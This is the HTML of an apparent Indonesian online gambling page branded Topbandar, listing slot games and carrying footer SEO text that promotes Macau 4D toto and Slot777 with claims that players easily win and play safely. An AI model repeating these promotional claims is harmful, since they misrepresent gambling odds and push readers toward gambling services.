                    <div class="game-title-slots" style="font-size: 10px; "><b>Cute Tiger</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/5 Dragons.webp?v=9.1" alt="5 DRAGONS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>5 Dragons</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Hallowin.webp?v=9.1" alt="HALLOWIN?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Hallowin</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Funkey Monkey.webp?v=9.1" alt="FUNKEY MONKEY?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Funkey Monkey</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Geisha.webp?v=9.1" alt="GEISHA?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Geisha</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Funtastic Fruit.webp?v=9.1" alt="FUNTASTIC FRUIT?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Funtastic Fruit</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Dolphin Treasure.webp?v=9.1" alt="DOLPHIN TREASURE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Dolphin Treasure</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Fire Kingdom.webp?v=9.1" alt="FIRE KINGDOM?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Fire Kingdom</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Tiki Torch.webp?v=9.1" alt="TIKI TORCH?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Tiki Torch</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Excalibur Legend.webp?v=9.1" alt="EXCALIBUR LEGEND?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Excalibur Legend</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Miss Kitty.webp?v=9.1" alt="MISS KITTY?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Miss Kitty</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Buffalo.webp?v=9.1" alt="BUFFALO?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Buffalo</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Wings Of God.webp?v=9.1" alt="WINGS OF GOD?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Wings Of God</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Water Margin.webp?v=9.1" alt="WATER MARGIN?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Water Margin</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/House Of Dog.webp?v=9.1" alt="HOUSE OF DOG?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>House Of Dog</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Sweet Buffet.webp?v=9.1" alt="SWEET BUFFET?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Sweet Buffet</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Alice Wonderland.webp?v=9.1" alt="ALICE WONDERLAND?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Alice Wonderland</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Rich And Wealthy.webp?v=9.1" alt="RICH AND WEALTHY?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Rich And Wealthy</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Queen Of The Nile.webp?v=9.1" alt="QUEEN OF THE NILE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Queen Of The Nile</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Fortune Drum.webp?v=9.1" alt="FORTUNE DRUM?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Fortune Drum</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Journey West.webp?v=9.1" alt="JOURNEY WEST?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Journey West</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/World Cup Frenzy.webp?v=9.1" alt="WORLD CUP FRENZY?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>World Cup Frenzy</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Dragon Gate.webp?v=9.1" alt="DRAGON GATE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Dragon Gate</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Dog Fortune.webp?v=9.1" alt="DOG FORTUNE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Dog Fortune</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/77 Fortune.webp?v=9.1" alt="77 FORTUNE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>77 Fortune</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Fortune Lions.webp?v=9.1" alt="FORTUNE LIONS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Fortune Lions</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/50 Dragons.webp?v=9.1" alt="50 DRAGONS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>50 Dragons</b>
                    </div>
                </a>
            </div>
        </div>
                                  </div>
      </div>
    </section>
</div>
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  
  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																				<a href="javascript:void(0);" data-href="https://taranepublishing.com/page/jadwal-bank">Jadwal Bank</a>
																	<span class="split-line">|</span>    
																							<a href="javascript:void(0);" data-href="https://taranepublishing.com/page/syarat-dan-ketentuan-topbandar">Syarat dan Ketentuan TopBandar</a>
																					</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
													</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><h1>Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777</h1>

<p><a title="Topbandar" href="https://pagakabkulonprogo.org/">Topbandar</a> adalah situs pengeluaran toto macau 4D hari ini paling top dan terkemuka yang menyediakan akses link login ke prize angka keluaran macau dan permainan slot online seperti Slot777 yang populer pada saat ini. Dengan tautan link login resmi yang disediakan, para pemain dapat langsung mengakses beragam permainan keluaran toto macau dan slot777 tanpa hambatan.</p>
<p>Sebagai situs pengeluaran toto macau 4D hari ini, Topbandar menjadikan keamanan dan kenyamanan para pemain toto macau prioritas utamanya sehingga para player gampang meraih menang maxwin dalam setiap permainan. Transaksi dan aktivitas bermain dilindungi dengan teknologi terkini. Dengan demikian, para pecinta toto macau 4d dan slot777 dapat menikmati pengalaman bermain yang menyenangkan dan mengasyikkan tanpa perlu khawatir akan keamanan data pribadi mereka.</p>
<p>Dengan banyaknya pilihan permainan slot online yang gacor serta layanan situs terbaik, Topbandar menjadi situs pengeluaran toto macau pilihan utama bagi para penggemar toto macau di Indonesia.</p>
<h2>Cara Mendapatkan Link Data Hasil Pengeluaran Toto Macau</h2>
<p>Untuk mendapatkan link data pengeluaran toto macau 4d dan prize hasil keluaran macau pada situs Topbandar, langkah pertama yang perlu dilakukan adalah mengunjungi situs resmi Topbandar. Kemudian, cari bagian yang menyediakan opsi untuk login atau masuk ke akun. Biasanya, link login resmi pengeluaran toto macau akan disediakan di bagian atas atau bawah situs web. Pastikan untuk tidak mengakses link dari sumber yang tidak terpercaya, karena hal ini dapat membahayakan keamanan akun Kamu.</p>
<p>Dengan mengikuti langkah-langkah ini, Kamu dapat menggunakan link pengeluaran macau dan prize keluaran macau dari Topbandar untuk melihat hasil yang diperoleh pada hari itu dengan aman dan nyaman sehingga akan lebih yakin dalam memenangkan prize angka keluaran macau tersebut.</p>
<h2>Keunggulan Live Draw Data Pengeluaran Toto Macau Topbandar</h2>
<p>Pengeluaran macau yang ada di situs toto Topbandar merupakan hasil dari live draw keluaran macau yang paling update, cepat dan akurat. Dengan hasil keluaran macau yang cepat, anda tentu akan memperoleh prize keluaran angka macau tersebut dengan cepat, sehingga hitungan jumlah total kemenangan anda juga akan dengan cepat ditarik. Keunggulan lainnya terletak pada 2 hal yaitu desain grafis yang sangat memukau dan mengesankan dan kecepatan respon yang lancar pada saat live draw angka keluaran macau dan perhitungan kemenangan. Hal ini menyebabkan para pemain toto macau lebih bisa fokus dan tidak terganggu jaringan lemot pada saat bermain, sehingga peluang untuk meraih kemenangan jitu lebih baik.</p>
<p>Keamanan dan kenyamanan pemain juga merupakan keunggulan Topbandar. Dengan reputasi yang solid dan kecepatan dalam proses depo wd menjadikan Topbandar sebagai pilihan utama bagi para pemain yang ingin meraih kemenangan di tebak angka toto macau dan game slot777.</p></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://taranepublishing.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://taranepublishing.com/captcha/login?yzOccUFl" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://taranepublishing.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://taranepublishing.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://taranepublishing.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
